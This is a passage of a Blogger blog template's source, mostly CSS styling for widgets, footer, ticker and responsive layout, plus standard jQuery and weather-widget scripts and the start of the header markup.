.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#fed130}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#fed130}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#fed130;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #fed130;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#fed130}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#fed130}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#fed130}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#fed130}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#fed130}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#fed130}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fed130}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fed130}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#fed130;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: inline-block;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: "Roboto", Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#fed130;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#fed130;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=ed46e772-b256-402a-b7bf-58911294ffa7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=ed46e772-b256-402a-b7bf-58911294ffa7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2817245046906168 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn_dD_mSfV2ULmBcQ1xEssfjz_pPBfv6NDsq2PmKr4fRODGLa4iljbgBJc0fegqCkJe3VMGunYdspSezXnT2XeVZwtGoyUxiNxY1QvPh5qkO0nJGC7_As0cWY3sb9-DOI8vdSvus7nyZU/s1600/sw.jpg"); background-position: left; width: 706px; min-height: 100px; _height: 100px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
